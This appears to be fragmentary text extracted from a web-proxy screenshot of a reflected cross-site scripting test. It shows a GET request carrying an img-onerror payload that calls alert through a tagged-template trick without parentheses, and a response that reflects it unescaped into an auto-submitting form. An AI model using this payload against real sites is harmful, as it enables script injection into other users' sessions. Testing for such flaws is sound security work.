 Request
Pretty Raw Hex \n
1 GET
=
"><img%20src=1%20onerror="[].map.call`${alert}1`">
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Response
Pretty Raw Hex Render \n
<FORM ACTION=" " METHOD="
POST">
<INPUT TYPE="HIDDEN" NAME=" " VALUE="
=">
<img src=1 onerror="[].map.call`${alert}1`">
<SCRIPT language="JavaScript">
document.forms[0].submit();
</SCRIPT>
</FORM>
Inspector
Back
Query parameter
Name
Value
"><img%20src=1%20onerror="[]
.map.call`${alert}1`">
Decoded from: URL encoding
"><img src=1 onerror="[].map
.call`${alert}1`">
Cancel Apply changes